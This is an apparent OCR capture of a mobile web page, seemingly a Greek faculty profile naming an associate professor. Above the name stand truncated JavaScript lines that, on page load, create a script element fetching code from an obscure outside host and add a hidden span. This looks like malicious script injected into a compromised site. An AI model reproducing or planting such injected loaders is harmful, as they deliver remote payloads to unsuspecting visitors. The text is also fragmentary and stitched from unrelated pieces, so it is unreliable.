
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
Προκόπιος
Θεοδωρίδης
Αναπληρωτής Καθηγητής